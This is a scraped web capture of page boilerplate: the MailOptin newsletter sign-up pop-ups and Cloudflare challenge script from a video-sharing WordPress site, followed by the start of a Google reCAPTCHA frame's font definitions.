#000 !important; } #zbvApKjmWn #zbvApKjmWn_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #zbvApKjmWn #zbvApKjmWn_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #zbvApKjmWn #zbvApKjmWn_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#zbvApKjmWn .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#zbvApKjmWn .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#zbvApKjmWn .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#zbvApKjmWn input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#zbvApKjmWn span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#zbvApKjmWn .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="zbvApKjmWn_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='zbvApKjmWn_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Before You Go...</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="zbvApKjmWn_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Arial, Helvetica, sans-serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="zbvApKjmWn_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <div style='margin: 5px 0' class="mo-g-recaptcha mo-optin-form-custom-field" data-type="v3" data-sitekey="6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL"></div><input id="zbvApKjmWn_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: Arial, Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="zbvApKjmWn_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><em><strong>Click Here To Close Form</strong></em></span></span></div><input id='zbvApKjmWn_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="zbvApKjmWn_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="zbvApKjmWn_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1766167470" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='BlYWLfSWrC' class="moOptinForm mo-optin-form-lightbox mo-has-email" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='BlYWLfSWrC_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var BlYWLfSWrC = BlYWLfSWrC_lightbox = {"optin_uuid":"BlYWLfSWrC","optin_campaign_id":11,"optin_campaign_name":"BGD Scroll","optin_type":"lightbox","post_id":0,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":0,"success_message":"Thanks for subscribing!","name_field_required":true,"is_split_test":false,"x_scroll_status":true,"x_scroll_value":30,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#BlYWLfSWrC *, div#BlYWLfSWrC *:before, div#BlYWLfSWrC *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-field:focus {outline:0}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox .mo-optin-form-submit-button:focus {outline:0}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#BlYWLfSWrC_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#BlYWLfSWrC_lightbox_container .mo-acceptance-label {cursor:pointer}div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#BlYWLfSWrC .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input[type=submit] {-webkit-appearance: none;}div#BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div#BlYWLfSWrC_lightbox input {z-index: auto;}div#BlYWLfSWrC.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#BlYWLfSWrC .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#BlYWLfSWrC .mailoptin-video-container iframe, div#BlYWLfSWrC .mailoptin-video-container object, div#BlYWLfSWrC .mailoptin-video-container embed, div#BlYWLfSWrC .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #BlYWLfSWrC.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #BlYWLfSWrC.moModal a.mo-close-modal { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/close@2x.png); } } #BlYWLfSWrC.moModal .mo-optin-form-container { max-width: 600px; } #BlYWLfSWrC.moModal .mo-optin-form-container p { margin: 0; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by { bottom: -28px; box-sizing: border-box; color: #fff; font-size: 15px; font-weight: 700; letter-spacing: 0; line-height: 15px; margin: 0; position: absolute; text-align: center; width: 100%; font-family: helvetica,arial,sans-serif; } #BlYWLfSWrC div#BlYWLfSWrC_lightbox_container div.mailoptin-powered-by a { background-color: transparent; box-sizing: border-box; color: #fff; font-weight: 700; outline: 0; text-decoration: underline !important; }div#BlYWLfSWrC_lightbox #mo-optin-form-name-field {display: none !important;}#BlYWLfSWrC .mo-optin-form-container .mo-optin-spinner { border-radius: inherit; position: absolute; width: 100%; height: 100%; background: #fff url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/spinner.gif) 50% 50% no-repeat; left: 0; top: 0; opacity: 0.99; filter: alpha(opacity=80); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-success-close { font-size: 32px !important; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif !important; color: #282828 !important; font-weight: 300 !important; position: absolute !important; top: 0 !important; right: 10px !important; background: none !important; text-decoration: none !important; width: auto !important; height: auto !important; display: block !important; line-height: 32px !important; padding: 0 !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg { font-size: 21px; font-family: "HelveticaNeue - Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; color: #282828 !important; font-weight: 300; text-align: center; margin: 0 auto; width: 100%; position: absolute !important; left: 50%; top: 50%; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } #BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-success-msg a { color: #0000EE; text-decoration: underline; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field { text-align: left; padding: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label { display: block; text-align: left; margin-top: 6px; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .checkbox-field label input, html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .radio-field label input { margin-right: 5px; vertical-align: middle; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .select-field select { width: 100%; } html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { padding: 0 !important; border: 0 !important; background: transparent !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label { display: block !important; margin: 5px 0 !important; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field label:last-child { margin: 0; } html div#BlYWLfSWrC .mo-optin-form-container .mo-optin-form-wrapper .mo-optin-fields-wrapper .list_subscription-field input[type=checkbox] { cursor: pointer; } .mailoptin-content-lock { color: transparent!important; text-shadow: rgba(0,0,0,.5) 0 0 10px; -moz-user-select: none; -ms-user-select: none; user-select: none; pointer-events: none; filter: url("data:image/svg+xml;utf9,<svg%20version='1.1'%20xmlns='http://www.w3.org/2000/svg'><filter%20id='blur'><feGaussianBlur%20stdDeviation='10'%20/></filter></svg>#blur"); -webkit-filter: blur(10px); -ms-filter: blur(10px); -o-filter: blur(10px); filter: blur(10px); } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container h2, div#BlYWLfSWrC div.mo-optin-form-container h1 { font-size: 32px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; }div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; }@media screen and (max-width: 768px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 30px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 20px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note { font-size: 16px !important; } }@media screen and (max-width: 480px) { div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-headline, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h2, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox h1 { font-size: 25px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-description, div#BlYWLfSWrC div.mo-optin-form-container div#BlYWLfSWrC_lightbox p { font-size: 16px !important; } div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note, div#BlYWLfSWrC div#BlYWLfSWrC_lightbox .mo-optin-form-note * { font-size: 12px !important; } } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-name-field::placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::-webkit-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field:-ms-input-placeholder { color: #000 !important; } #BlYWLfSWrC #BlYWLfSWrC_lightbox .mo-optin-field.mo-optin-form-email-field::placeholder { color: #000 !important; } div#BlYWLfSWrC .mo-mailchimp-interest-container { margin: 0 10px 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-label { font-size: 16px; margin: 5px 0 2px; } div#BlYWLfSWrC .mo-mailchimp-interest-category-label { font-size: 14px; margin: 5px 0 2px; } div#BlYWLfSWrC input.mo-mailchimp-interest-choice { line-height: normal; border: 0; margin: 0 5px; } div#BlYWLfSWrC span.mo-mailchimp-choice-label { vertical-align: middle; font-size: 14px; } div#BlYWLfSWrC .mo-mailchimp-interest-choice-container { margin: 5px 0; }</style><div id="BlYWLfSWrC_lightbox" class="mo-optin-form-wrapper mo-has-email moEleganceModal" style="position: relative;margin-right: auto;margin-left: auto;background-color: #ffffff;border-color: #ffffff;line-height: normal;"><form method="post" class='mo-optin-form' id='BlYWLfSWrC_lightbox_form' style='margin:0;'><a href='#' rel="moOptin:close" title="Close optin form" class="mo-optin-form-close-icon moEleganceModalclose" style=''></a><h2 class="mo-optin-form-headline moElegance_header" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif; padding: 0;">Thanks For Visiting!</h2><div class="mo-optin-form-description moElegance_description" style="color: #0a0a0a;font-family: Arial, Helvetica, Arial, sans-serif;"><p>If you like to watch Funny, Cool, and Interesting Videos Sign Up for the FREE Video of the Day email.</p><p>A Daily Dose of Entertainment.</p></div><div class="mo-optin-error " style=''>Invalid email address</div><div class="mo-optin-fields-wrapper" style=""><input id="BlYWLfSWrC_lightbox_name_field" class="mo-optin-field mo-optin-form-name-field moEleganceModal_input_fields" style='color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;display: none;' type="text" placeholder="Enter your name here..." name="mo-name" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_email_field" class="mo-optin-field mo-optin-form-email-field moEleganceModal_input_fields" style="color: #000;height: auto;font-family: Palatino Linotype, Book Antiqua, serif;" type="email" placeholder="Enter your email address here..." name="mo-email" value="" autocomplete='on'> <input id="BlYWLfSWrC_lightbox_submit_button" class="mo-optin-form-submit-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;" type="submit" value="Subscribe Now"> </div><input id="BlYWLfSWrC_lightbox_cta_button" class="mo-optin-form-cta-button moEleganceModal_button" style="background: #2785C8;color: #ffffff;height: auto;text-shadow: none;font-family: 'Titillium Web', Helvetica, Arial, sans-serif;display: none;" type="submit" value="Take Action Now!"> <div class="mo-optin-form-note moElegance_note mo-close-optin" style="color: #000000;font-family: Arial, Helvetica, Arial, sans-serif;text-decoration: underline;cursor: pointer;"><span class="mo-note-content"><span><strong><em>No Thanks...Click Here To Close Form</em></strong></span></span></div><input id='BlYWLfSWrC_lightbox_honeypot_email_field' type='text' name='mo-hp-email' value='' style='display:none'/><input id="BlYWLfSWrC_lightbox_honeypot_website_field" type="text" name="mo-hp-website" value="" style="display:none"/></form><div class='mo-optin-spinner' style='display:none'></div><div class="mo-optin-success-msg" style="display:none">Thanks for subscribing!</div></div></div><input id="BlYWLfSWrC_lightbox_honeypot_timestamp" type="hidden" name="mo-timestamp" value="1766167471" style="display:none"/></div><!-- / MailOptin WordPress plugin. -->
<script type='text/javascript'>jQuery(function(){if(typeof WebFont!=='undefined'){WebFont.load({google: {families: ['Titillium Web:400,700',]}});}});</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b08db39abbfa58b',t:'MTc2NjE2NzgyMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&co=aHR0cHM6Ly9iaWdnZWVrZGFkLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8m3nrbqekvz5
body_size: 48398
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
